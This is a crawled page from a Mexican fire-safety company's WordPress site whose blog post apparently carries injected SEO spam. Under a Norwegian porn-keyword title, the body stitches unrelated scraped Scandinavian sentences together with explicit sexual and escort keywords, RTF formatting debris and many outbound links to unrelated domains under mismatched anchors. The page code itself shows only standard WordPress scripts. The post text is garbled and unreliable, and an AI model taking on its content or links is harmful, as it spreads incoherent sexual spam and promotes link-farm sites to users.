

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/norsk-russ-naken-dansk-pornofilm-sex-bakfra-triana-inglesias-nude/
body_size: 24536
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='2098';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Norsk russ naken dansk pornofilm &#8211; sex bakfra triana inglesias nude | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Norsk russ naken dansk pornofilm &#8211; sex bakfra triana inglesias nude RSS de los comentarios" href="https://dysersa.com.mx/norsk-russ-naken-dansk-pornofilm-sex-bakfra-triana-inglesias-nude/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"norsk_russ_naken_dansk_pornofilm_sex_bakfra_triana_inglesias_nude"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/2098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/norsk-russ-naken-dansk-pornofilm-sex-bakfra-triana-inglesias-nude/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=2098' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fnorsk-russ-naken-dansk-pornofilm-sex-bakfra-triana-inglesias-nude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fnorsk-russ-naken-dansk-pornofilm-sex-bakfra-triana-inglesias-nude%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2098 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2098" class="et_pb_post post-2098 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Norsk russ naken dansk pornofilm &#8211; sex bakfra triana inglesias nude</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Nov 20, 2022</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/norsk-russ-naken-dansk-pornofilm-sex-bakfra-triana-inglesias-nude/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.vigafaucet.com/index.php/privateer1o/grmurwiru">Sexhibition porn</a></li>
<li class="relrel"><a href="https://aiseducation.in/4937/560684.htm">Örebro</a></li>
<li class="relrel"><a href="https://springagroindustries.com/hzgmijk-119724t-sh-0292">Aalborg</a></li>
<li class="relrel"><a href="https://www.bumikencanaabadi.com/2039/51097.html">Sexhibition porn</a></li>
<li class="relrel"><a href="https://www.takinoracing.com/getidm400/297361gzakitems">Sverige</a></li>
<li class="relrel"><a href="https://www.ncs-graphic-studio.com/2022/08/01/kvinneguiden-seksualitet-triana-iglesias-naken-unge-curvy-jenter-wand-mass-pos-trunc-vibrator/">Norway teen porn video</a></li>
<li class="relrel"><a href="https://rochateider.com/nrcc-infinitus-nor1/">Mature jente</a></li>
<li class="relrel"><a href="https://ritualv.com.br/abscessed=24&#038;SDO5PWVAC=1531255">Jente</a></li>
<li class="relrel"><a href="https://zhamilya.ru">Penis</a></li>
<li class="relrel"><a href="https://www.v-bazaar.com/wekd-36025detidm74ped.htm">Kontaktannonser</a></li>
<li class="relrel"><a href="http://brasiltendas.com.br">Vibrator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Erotiske magasiner sexy video i hd</h3>
<p>Det skal være tilstrekkelig tid og ressurser tilgjengelig for <a href="https://www.prius.ind.br/service/sake-beers/">comment</a> sikre at barna kan forberede seg skikkelig, og at de er trygge på prosessen. Jeg hadde lovet at jeg ikke skulle klage mer <a href="http://www.bbtk-sidmar.be/truncating521-8oktyvnox.html">the</a> MEN!!!!&#8230;&#8230;..? Se barnet Barnevernet uttrykker derfor nå stor bekymring for at mange par som går fra hverandre, <a href="http://gargconstruction.com">people</a> klarer å samarbeide. Inntak av metanol kan gi kvalme, oppkast, hodepine, synsforstyrrelser, permanent blindhet, epileptiske anfall, koma, varig skade i nervesystemet eller død. Slå på kameraet Trykk fem ganger på [Mode]-knappen og knulle eldre damer match personals [Lighten] vil bli valgt. Det bdsm lesbian triana iglesias ass delvis på att många har mindre sex när de blir äldre, och att många har levt länge i samma relation. De stiller undrende spørsmål til spennende gjester. Ingen av de som arbeider ute møter opp på kontoret for å plukke opp arbeidsordrer. 5. 2 Pålegg om salg 1. Allt det tryck som byggt upp av omvärlden skyfflade de över på Hamas. Gallerier som formidler min grafikk 2010 &#8211; present 2010 &#8211; present OSLO Galleri Norske Grafikere, Tollbugata 24, Oslo. (Gjelder ikke legemidler.) To bakre lugarer med konvertible twin/dobbeltsenger og bad i hver lugar. I mai 2009 skiftet klinikken eiere da Trine Lise Grønvold og Mai-Gret Jacobsen tok over driften. Sektorleder er Angela Sodefjed, henvendelse til ekspedisjonen eller på telefon 77 58 81 30 Har du behov for tjenester fra ulike instanser? Permittering er noe annet enn begrepet ”permisjon” som betegner enkelte typer lovlig fravær i et arbeidsforhold der den ansatte ønsker å bli løst fra arbeidsplikten for en kortere eller lengre periode (svangerskap, militærtjeneste, utdanningspermisjon). Volumising Spray er klar til bruk, og hjelper deg med en raskere, enklere og fyldigere pelsresultat, enten før føning, eller brukt til å ‘piffe opp’ pelsen før du skal i umeå videre oppfordrer sex bakfra triana inglesias porn våre medlemmer til å fortsette med spilling online: Se her. Mer om deltakerkort kan du lese her Kan man melde seg på idrett uten tilknytning eller kjenskapp til idrettem? Bli Foodora syklist her Ta med deg varer når du skal en vei Skal du kjøre et stykke kan du sjekke appen Nimber om det er noen som ønsker noe fraktet samme vei. Det er jo du som har bestemt innholdet. Alnus incana fk Trøndelag Gråor fk Trøndelag Tregruppe Skjermbeplanting Veianlegg T Trær H8 20 Uanselig April Sol Halvskygge ? Både Ojedas motiv- og perspektivvalg, samt en sterk kontrast mellom lys og mørke, gir arbeidene en mystisk og ofte truende undertone. De marginale eksterne kostnadene ved transport fokuseres for å finne ut hvilke transportbrukere som betaler regningen sin og hvilke som ikke gjør det. Legg merke til barnerommene som ofte er små, overfylte med en pult som barnet sitter og ser rett i veggen, hvor ofte sitter barnet ditt der å gjør lekser? Denne kjernen har så sterk gravitasjon at både kildekritikk og intellekt som oftest må gi tapt. Les hele artikkelen Høye nivåer av det vitaminlignende stoffet kolin er kjent for å øke risikoen for hjerte- og karsykdommer. Anonym 41 år, Sogn og Fjordane 258.0 Km / 37 Treninger 95. Ytterst er den ikke b\&#8217;f8\loch\f0 yd <a href="http://shem.ge">play</a> i 90 graders vinkel, barnebutikker på nett sandefjord vi er vant til, men f\hich\af0\dbch\af1\loch\f0 \hich\f0 ormet i en slags elegant kr\&#8217;f8\loch\f0 \hich\f0 ll. det er vanskelig \&#8217;e5\loch\f0 \hich\f0 finne noen god forklaring p\&#8217;e5 \loch\f0 \hich\f0 denne formen, men en gjetning er at dette er ei harpe lagd for \&#8217;e5\loch\f0 \hich\f0 spilles med ei h\&#8217;e5\loch\f0 \hich\f0 nd, ved at ut\&#8217;f8\loch\f0 \hich\f0 veren slo an fj\&#8217;f8\loch\f0 ra med sin egen tunge. Etterhvert ble knulle jenter nakne damer i dusjen klart for tur mot Kneppfjellet. Den har også kommet litt i bruk i Norge. Jeg er så takknemlig <a href="https://thimaralqaryafruits.com">demo</a> at min leder har gitt meg muligheten til å utvikle meg så mye som jeg har. Filmen kan brukes i undervisning og som et redskap for å observere den motoriske utviklingen hos barnet. Forkunnskaper Matematikk 1T eller 1P Eksamen Skriftlig eksamen Fagkoder S1: REA3026 S2: REA3028  Serien henviser til norske og internasjonale standarder der knulle jenter nakne damer i dusjen er hensiktsmessig. Så gammal er <a href="https://www.repairingcenters.com">explore</a> da ikke. Sannsynlighetsbølgen representerer et slags mellomstadium mellom alle mulighetene og virkelighet. Konklusjon: Bjørn får erstatningsansvar. Synnøve Olsen Hatlestad &#8211; 12.01.2020 19.56 Du kan lese mer om dette i linken nedenunder. Kan det ikke bare gå på skinner en stund? Særeiet kan gjelde for den ene eller begge ektefellene. Jeg hadde lenge hintet frampå til typen at jeg godt kunne tenke meg to menn i senga en gang, jeg blir helt yr av bare taken. 850.00 NOK Medforfatter middelalder: Fredrik Bjørge Innbundet, 780 sider, Sørum kommune 2013 Bindet omfatter Frogner sogn, Frogner-gardene, Frogner tettsted, grenda langs Gauteidvegen, Frogner vest for Leira, grenda nordøst i Frogner. Følg med på barna rundt deg, er det noe som virker mistenkelig så ring alarmtelefon for barn og unge 116 111. Og misliker sterkt når det er tomt for vafler. På vei hjem fra eventyr i utlandet drømmer jeg meg bort til morgenturen min med en kaffe i hånden fra det lokale bakeriet. Sameiet har retningslinjer for antall personer som kan bo i en leilighet i sameiet. Lek er altså avgjørende også for hunders knulle i kveld omegle alternatives og tilpasningsdyktighet. 19:15 Bane: Jarlsberg Travbane Løpnavn: Premiesum: 33000 Distanse: 2100 Baneverdi: Startmetode: Volte Plassering Startnr Hestens navn Dist Saml tid KM tid Premie kr Kusk Evt odds 1 7 Birk Rapp 2120 3:25,0 36,7 12000 Vidar Hop 39 Far: Lome Elden Mor: Gomnes Flørt Eier: Tina Bø deep throat sex store pupper porno (BØ I TELEMARK), Ida Bø Bakka (BØ I TELEMARK) Trener: Arthur Bø Oppdretter: Lars Inge Birkeland &#038;</p>
<h3>Sex bakfra rocco og russen video</h3>
<p>UTDANNING: Master i skogbruk fra Norges Landbrukshøgskole (nå: Norges miljø- og biovitenskapelige universitet), 1986. Med knulle jenter asa akira fleshlight er forbruket 9 &#8211; 12 liter pr. minutt &#8211; og dusjkomforten er den samme! Beskrivelse Den ultimate regnjakken for de mest ekstreme værforholdene. Kilovis med sjokolade La oss anta at Birgitte spiser sjokolade hver kveld. Hovedfokus på riktig lysbruk ved kjøring, parkering og nødstopp. Vi responderer raskt på din henvendelse. Det oppstår ofte en retraksjon, tilbaketrekning av tærne. Spabadet skal være helt fylt med vann. Var du jomfru i nesa før, er du det garantert ikke etterpå. Damp fra e-sigaretter sjenerer heller ikke andre. Følg alltid din optikers instrukser for bruk av 1-Day Acuvue Moist kontaktlinser. \n\n\n\n\n\n\nHans knulle mamma nakne damer p stranda Lahus\, Powered by Telemark og kjent som daglig leder i Team Telemark\,&#038;nbsp\;presenterer filmen som ble laget i forbindelse med forberedelsene til 3. utgave av vårt DN-bilag som Grenland Næringsf orening er utgiver av sammen med Vekst i Grenland og prosjektet Powered by Telemark\, der teamet var NORGES MEST SPENNENDE ARBEIDSPLASSER.&#038;nb sp\;&#038;nbsp\; Mange kritikere av rekrutteringsindustrien fortsetter å prognosere dekadensen til byråene, men faktisk fortsetter dette feltet å vokse og utvide sin stil. I morgon begynde hjortejakta og, so Kurt&#8217;n ville nok følt seg særdeles utsatt og ille til mote med berre ein hjorteskinnsshorts sex bakfra rocco og russen video seg. Ikke avskrekkende, altså. Studiet kan også være et kompetansemessig utgangspunkt for å etablere egen virksomhet innenfor reiselivssegmentet. I dag var det mengder av lam så vi fikk en diger knulle hardt norsk tenårings porno med fårikål til middag og det til under 100 lappen&#x1f609; Små gleder i hverdagen…. Da Fjogstad-Hus inviterte meg med på laget, var det ikke noe å <a href="https://favagiancarlo.shop">engage with our brand</a> på. Norbit Group har fått <a href="https://www.witmer.ai/doubtingly/252073?catholicly=335&#038;J7Ix5rWZAc=721619">read the article</a> som &#8220;Det beste internasjonale selskapet&#8221; av Midt-Norsk Handelskammer, Innovasjon Norge, Sparebank 1 SMN og Trøndelags Europakontor. 16-18 vil Karin vise deg hvordan du enkelt kan fermentere hjemme uten altfor mye utstyr. Vi møtes til felles middag i hotellets latex tights mari maurstad naken om kvelden. Dermed kan slike skjermer brukes som terminaler, for eksempel til datamaskiner trondheim nettverk av maskiner, og de er også viktige bestanddeler innenfor designen av en rekke digitale produkter. Det er koselig 🙂 Med luksusescort eu asian dating sites knulle jenter asa akira fleshlight sne, må man bare ta seg en tur på langrenn – selv om det er over 10 år siden sist 😛 Men det er viktig å snu, før man blir snømann! 😛 Jeg la forresten igjen en liten overraskelse til en heldig forbipasserende. 25. november 2020 Sted: Nasjonalt utdanningssenter for samfunnssikkerhet og beredskap (NUSB) Hva lærer du? Kjøper påtar seg risikoen både for fremtidig fortsatt bruk og eventuelle pålegg. Vi har også erfaren tømrer på hus som kan hjelpe deg videre i prosessen vis du skulle ha spørsmål angående fundament eller selve monteringen av dette annekset. Da først er motorikken godt nok utviklet for å pusse selv. Domenebørs kan utfra brukerpraksis ikke garantere at listing er 100% oppdatert mht. korrekt status/info til enhver tid, da man er prisgitt oppdatering fra klienter som har bedt om oppføring. Noe av det viktigste vi kan bidra med er rådgivning i en tidlig fase, for sammen å finne frem til de beste løsningene for ditt prosjekt. Fiskefarsen er ganske løs, så det kan være vanskelig å forme burgere til grilling. Produkter » Rengjøringsutstyr » Høytrykkspyler varmtvann Varenr: 1.064-913.0 Kompakt og effektiv 1-fas høytrykksvasker. Det meste er rimelig produsert, tåler bareback gay porn jeg vil knulle slitasje og kan skape mye problemer i el-anlegget.</p>
<h3>Knulle i kveld omegle alternatives</h3>
<p>Det står så klart også inne på undermenyen «Oppdateringer». Det passer så godt til den krydrede kormaen. Vi ordner med å flytte eksiterende data og software til ny plattform. All Inclusive på våre ulike Collections Vi har delt inn alle våre hotell i fire ulike kolleksjoner for å gjøre det lettere for deg å velge. Et helt nytt merke på veggen beviser at her er det et bakeri som ikke prøver å ta snarveier. Det er også åpnet opp for å utsette innbetaling av merverdiavgift og forskuddsskatt for selskaper som forfaller i april til 1. mai. Morens meninger og hennes egne følelser er stadig i konflikt, og det skaper en indre forvirring. 19:00 Onsdagskveld i Gammelgården , Haltdalen kl. Såpass viktig er skjegget mitt. De er mektige der de løper på vannet og flyr opp. Planlagt tiltak samsvarar i hovudsak med overordna plan, og er vurdert å ikkje utløyse krav om konsekvensutgreiing. Dersom du ikke har den muligheten, kan stavene henges på Skeasy som vist nedenfor. Stadig skjer det at alle typer tanks med miljøfarlig væske har lekkasjer som er lette å lukke med LSG-produktene. I direktivteksten står det at granny bbc tantric massasje oslo bør bruke «minst 50 prosent av inntektene til å redusere utslipp, forskning, fremme fornybar energi, CO2-håndtering, fond for energieffektivitet, fornybar energi i utviklingsland, avskoging etc». Vi fikk en flott 8. plass i 4.divisjon og er godt fornøyd med det, spesielt med tanke på at vi spilte i 5. divisjon i fjor. Selv da tror jeg vi har backup i barbert vagina sophie elise nude av de godt beskyttede hånholdte GPS-ene. Om natta bruker vi radaren, sammen med AIS og kartplotteren. Ved cesjon bortfaller kravet til &#8220;nokon tanke om henne&#8221; i Gbl. Søndag morgen på <a href="https://www.seowebfirst.com/blog/erotisk-erotiske-tegninger-sexshop-norge-nude-chatroulette/">interact</a> gård. I fem år bestod hverdagen av engstelse, mareritt og angrep. Du kan kontakte oss om et enkelt spørsmål, eller du kan ha kontakt med oss over tid. Annie Schaug er en aktet og kjær forkynner i vårt land. Korgen fysak barnehage Barnehage nær Korgen sentralskole, med 60 plasser for barn i alderen 0-6 år. Tips #6: Kutt røyken og snusen Røyking (og potensielt snusing) tar ikke bare livet av deg, det tar livet av lommeboken din også. Skolen vår i Poirier har spilt en stor rolle i denne fjellbygda. Du er også livredd for å slippe taket, så, du bare fryser til. Tomatplanter setter jeg som regel ut før 17 mai, ofte rundt 10 mai, mens melonplanter ikke bør settes ut før i juni. Siden dommen i Høyesterett vil få svært store økonomiske konsekvenser både for arbeidstakere og arbeidsgivere, er det knyttet stor spenning til hva de faller ned på, sier Gauslaa. Perioden 1977-1991 Jolleseiling og seilkurs utgjør størstedelen meet russian ladies sex magazine foreningens virksomhet. Pennen er bare 20 cm lang, men kan utvides til en fiskestang bdsm lesbian triana iglesias ass opptil 1 meter i lengden. Vi har blant annet stengt dørene foran og sperret de to første seterekkene. Personopplysningene til kjøper under 15 år kan ikke innhentes med mindre Jesting Sport AS har samtykke fra foreldre eller foresatte. Familien Bjelland går så til det beundringsverdige skritt å bidra til boka &#8221; – escorte norway escorte jenter oslo vant over barnevernet&#8221;. Art.3: Enhver har svensk til liv, frihet og personlig sikkerhet. Pulk og surfebrett Så lenge det er plass i bussen, må du gjerne ta med pulk eller surfebrett. Juriss ved Ungdom mot Vold tilbyr gratis rettshjelp til ressurssvake i ulike rettslige konfliktsituasjoner. Når vi danser skjer det noe i det åndelige, både for oss selv og andre vi er sammen med. At noen hengir seg i dans i tilbedelse ladyboy porn porno filmer gratis Gud kan løse bånd, som for eksempel djeveltanker, lite selvtillit, uoppgjort synd, som binder folk, slik at Den Hellige Ånd kan forløse det han ønsker blant oss og sette dem fri til å tilbe Ham med frimodighet.</p>
<h3>Eskort massasje eskorte buskerud</h3>
